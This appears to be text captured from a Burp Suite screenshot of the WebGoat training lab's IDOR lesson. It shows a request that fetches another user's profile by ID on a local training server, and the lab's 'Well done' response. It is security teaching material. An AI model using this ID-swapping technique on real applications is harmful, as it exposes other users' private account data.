 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: keep-alive
10 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
11 Cookie: JSESSIONID=ctoTsuKY8vbi_L2m43wzyiIb1NKtGgSArrXCwymh
12 Priority: u=0
13
14
Ta
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Oct 2025 15:05:06 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }